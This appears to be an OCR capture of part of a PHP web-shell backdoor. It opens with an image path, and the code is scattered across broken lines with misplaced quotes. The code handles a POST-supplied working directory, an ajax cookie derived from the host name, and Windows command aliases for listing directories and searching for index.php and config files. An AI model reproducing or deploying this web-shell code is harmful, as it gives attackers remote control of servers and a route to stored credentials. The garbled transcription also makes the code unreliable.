
$home_cwd
if
(
isset
(
$_POST
[
'c'
]))

	@chdir(
$_POST
[
'c'
$cwd
if
(
$os
 == 
'win'
) {

$home_cwd
 = str_replace(
"\", "
/
", $h
ome_cwd);

	$cwd = str_replace("
\
", "
/
", $cwd);

}

if($cwd[strlen($cwd)-1] != '/')

	$cwd .= '/';

if(!isset($_COOKIE[md5($_SERVER['HTTP_HOS
T']) . 'ajax']))

    $_COOKIE[md5($_SERVER['HTTP_HOST']) . 'a
jax'] = (bool)$default_use_ajax;

if($os == 'win')

	$aliases = array(

		"
List
 Directory
" => "
dir
",

    	"
Find index.php in current dir
" => 
"
dir /s /w /b index.php
",

    	"
Find *config*.php in current dir
" =
> "
dir /s /w /b *config*.php
",
